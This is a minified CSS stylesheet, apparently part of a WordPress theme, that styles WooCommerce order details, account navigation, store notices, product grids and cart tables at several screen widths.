.order_details,.woocommerce-page .order_details {background: #fcfcfc;border: 1px solid #e6e6e6;-moz-border-radius: 6px;-webkit-border-radius: 6px;border-radius: 6px;}.woocommerce .order_details li,.woocommerce-page .order_details li {border: none;border-bottom: 1px solid #e6e6e6;display: block;float: none;font-size: 14px;margin: 0;padding: 15px 20px;text-transform: none;}.woocommerce .order_details li strong,.woocommerce-page .order_details li strong {font-size: 14px;}.woocommerce .woocommerce-order-overview.woocommerce-thankyou-order-details,.woocommerce-page .woocommerce-order-overview.woocommerce-thankyou-order-details {padding-left: 20px;}.woocommerce .customer_details,.woocommerce .addresses address,.woocommerce-page .customer_details,.woocommerce-page .addresses address {border-top: 1px solid #e6e6e6;padding-top: 10px;}.woocommerce .addresses .title,.woocommerce-page .addresses .title {position: relative;}.woocommerce .addresses .title a,.woocommerce-page .addresses .title a {bottom: 10px;position: absolute;right: 0;}.woocommerce input[name='change_password'],.woocommerce input[name='save_address'],.woocommerce-page input[name='change_password'],.woocommerce-page input[name='save_address'] {margin: 3px 0 0 2px;}.woocommerce .woocommerce-MyAccount-navigation ul,.woocommerce-page .woocommerce-MyAccount-navigation ul {list-style-type: none;margin-bottom: 30px;padding-left: 0;}.woocommerce .woocommerce-MyAccount-navigation ul li,.woocommerce-page .woocommerce-MyAccount-navigation ul li {border-top: 1px solid #e6e6e6;}.woocommerce .woocommerce-MyAccount-navigation ul li:last-child,.woocommerce-page .woocommerce-MyAccount-navigation ul li:last-child {border-bottom: 1px solid #e6e6e6;}.woocommerce .woocommerce-MyAccount-navigation ul li a,.woocommerce-page .woocommerce-MyAccount-navigation ul li a {display: block;padding: 10px 0;}.woocommerce .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-message,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-error {background: #fcfcfc;border: 1px solid #e6e6e6;color: #222222;font-weight: bold;padding: 15px 25px !important;text-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-error:before,.woocommerce-page .woocommerce-message:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-error:before {display: none;}.woocommerce .woocommerce-message a.button,.woocommerce .woocommerce-info a.button,.woocommerce .woocommerce-error a.button,.woocommerce-page .woocommerce-message a.button,.woocommerce-page .woocommerce-info a.button,.woocommerce-page .woocommerce-error a.button {color: #352500;display: block;float: none;margin-bottom: 20px;}.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-info a.button:hover,.woocommerce .woocommerce-error a.button:hover,.woocommerce-page .woocommerce-message a.button:hover,.woocommerce-page .woocommerce-info a.button:hover,.woocommerce-page .woocommerce-error a.button:hover {color: #ddb800;}.woocommerce .woocommerce-message a.button,.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-info a.button,.woocommerce .woocommerce-info a.button:hover,.woocommerce .woocommerce-error a.button,.woocommerce .woocommerce-error a.button:hover,.woocommerce-page .woocommerce-message a.button,.woocommerce-page .woocommerce-message a.button:hover,.woocommerce-page .woocommerce-info a.button,.woocommerce-page .woocommerce-info a.button:hover,.woocommerce-page .woocommerce-error a.button,.woocommerce-page .woocommerce-error a.button:hover {background: none;border: none;line-height: inherit;padding: 0;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-error {background-color: #fff2f3;border-color: #eb989d;color: #b84048;}.woocommerce .woocommerce-error a.button,.woocommerce .woocommerce-error a.button:hover,.woocommerce-page .woocommerce-error a.button,.woocommerce-page .woocommerce-error a.button:hover {color: #b84048;}.woocommerce ul.product_list_widget li,.woocommerce-page ul.product_list_widget li {clear: both;padding: 0 0 10px 0;}.woocommerce ul.product_list_widget li img,.woocommerce-page ul.product_list_widget li img {float: left;margin: 0 15px 0 0;width: 50px;}.woocommerce ul.product_list_widget li .star-rating,.woocommerce-page ul.product_list_widget li .star-rating {margin: 3px 0 3px 65px;}.woocommerce ul.product_list_widget li .amount,.woocommerce-page ul.product_list_widget li .amount {margin: 0 4px 0 0;}.woocommerce button.pswp__button:hover,.woocommerce-page button.pswp__button:hover {border: 0px;}.woocommerce button.pswp__button.pswp__button--arrow--left,.woocommerce button.pswp__button.pswp__button--arrow--right,.woocommerce-page button.pswp__button.pswp__button--arrow--left,.woocommerce-page button.pswp__button.pswp__button--arrow--right {position: absolute;top: 50%;}.fl-sidebar .widget_product_categories ul ul li {padding-left: 1.618em;}@media (min-width: 768px) {.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2 {width: 48%;}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last {width: 48%;}.woocommerce.columns-1 ul.products li.product,.woocommerce.woo-1.archive ul.products li.product,.woocommerce-page.columns-1 ul.products li.product,.woocommerce-page.woo-1.archive ul.products li.product {width: 100% !important;margin-right: 0 !important;}.woocommerce.columns-2 ul.products li.product,.woocommerce.woo-2.archive ul.products li.product,.woocommerce-page.columns-2 ul.products li.product,.woocommerce-page.woo-2.archive ul.products li.product {width: 48% !important;}.woocommerce.columns-3 ul.products li.product,.woocommerce.woo-3.archive ul.products li.product,.woocommerce-page.columns-3 ul.products li.product,.woocommerce-page.woo-3.archive ul.products li.product {width: 30.75% !important;}.woocommerce.columns-4 ul.products li.product,.woocommerce.woo-4.archive ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce-page.woo-4.archive ul.products li.product {width: 22.05% !important;}.woocommerce.columns-5 ul.products li.product,.woocommerce.woo-5.archive ul.products li.product,.woocommerce-page.columns-5 ul.products li.product,.woocommerce-page.woo-5.archive ul.products li.product {width: 16.95% !important;}.woocommerce.columns-6 ul.products li.product,.woocommerce.woo-6.archive ul.products li.product,.woocommerce-page.columns-6 ul.products li.product,.woocommerce-page.woo-6.archive ul.products li.product {width: 13.5% !important;}.woocommerce li.product.last,.woocommerce-page li.product.last {clear: right;margin-right: 0 !important;}.woocommerce ul.products li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce[class*=columns-] ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product {clear: none;float: left !important;margin-right: 3.8%;max-width: none;width: 22.05%;}.woocommerce ul.products li.product.first,.woocommerce .related ul.products li.product.first,.woocommerce .upsells.products ul.products li.product.first,.woocommerce[class*=columns-] ul.products li.product.first,.woocommerce-page ul.products li.product.first,.woocommerce-page .related ul.products li.product.first,.woocommerce-page .upsells.products ul.products li.product.first,.woocommerce-page[class*=columns-] ul.products li.product.first {clear: both;}.woocommerce ul.products li.product.last,.woocommerce .related ul.products li.product.last,.woocommerce .upsells.products ul.products li.product.last,.woocommerce[class*=columns-] ul.products li.product.last,.woocommerce-page ul.products li.product.last,.woocommerce-page .related ul.products li.product.last,.woocommerce-page .upsells.products ul.products li.product.last,.woocommerce-page[class*=columns-] ul.products li.product.last {clear: right;margin-right: 0 !important;}.woocommerce div.product div.images,.woocommerce-page div.product div.images {float: left;margin-bottom: 2em;max-width: none;width: 48%;}.woocommerce div.product div.summary,.woocommerce-page div.product div.summary {float: right;width: 48%;}.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs {padding: 0 0 0 30px;}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li {display: inline-block;}.woocommerce #reviews #comments > div .star-rating,.woocommerce-page #reviews #comments > div .star-rating {float: right;margin-bottom: 0;}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar {display: block;}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text {border: none;margin: 0 0 0 55px;padding: 0;}.woocommerce .related h2,.woocommerce .upsells.products h2,.woocommerce-page .related h2,.woocommerce-page .upsells.products h2 {max-width: none;}.woocommerce table.cart .product-remove,.woocommerce table.cart .product-thumbnail,.woocommerce table.cart .product-price,.woocommerce-page table.cart .product-remove,.woocommerce-page table.cart .product-thumbnail,.woocommerce-page table.cart .product-price {display: table-cell;}.woocommerce table.cart .product-thumbnail img,.woocommerce-page table.cart .product-thumbnail img {max-width: 100px;}.woocommerce table.cart td.actions .button,.woocommerce-page table.cart td.actions .button {display: inline-block;margin-bottom: 0;width: auto;}.woocommerce table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon {border-bottom: none;float: left;margin-bottom: 0;padding-bottom: 0;}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text {width: 200px;}.woocommerce table.cart td.actions .coupon .button,.woocommerce-page table.cart td.actions .coupon .button {width: auto;}.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .shipping_calculator {text-align: left;width: 48%;}.woocommerce .order_details li,.woocommerce-page .order_details li {border: none;border-right: 1px solid #e6e6e6;float: left;}.woocommerce .woocommerce-message a.button,.woocommerce .woocommerce-info a.button,.woocommerce .woocommerce-error a.button,.woocommerce-page .woocommerce-message a.button,.woocommerce-page .woocommerce-info a.button,.woocommerce-page .woocommerce-error a.button {display: inline;float: right;margin-bottom: 0;}}